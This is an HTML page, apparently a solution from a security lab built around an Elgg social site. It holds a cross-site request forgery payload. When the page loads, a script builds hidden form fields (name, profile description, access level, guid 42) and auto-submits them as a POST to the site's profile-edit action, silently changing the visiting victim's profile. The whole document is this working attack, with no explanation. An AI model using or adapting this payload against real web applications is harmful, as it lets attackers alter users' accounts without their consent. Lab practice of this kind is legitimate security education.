 <html><body>
<h1>This page forges an http post request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields="<input type='hidden' name='name' value='Alice'>";
fields+="<input type='hidden' name='description' value='Boby is my hero'>";
fields+="<input type='hidden' name='accesslevel[description]' value='2'>";
fields+="<input type='hidden' name='guid' value='42'>";
var p=document.createElement("form");
p.action="http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML=fields;
p.method="post";
document.body.appendChild(p);
p.submit();
}
window.onload=function(){forge_post();}
</script>
</body>
</html>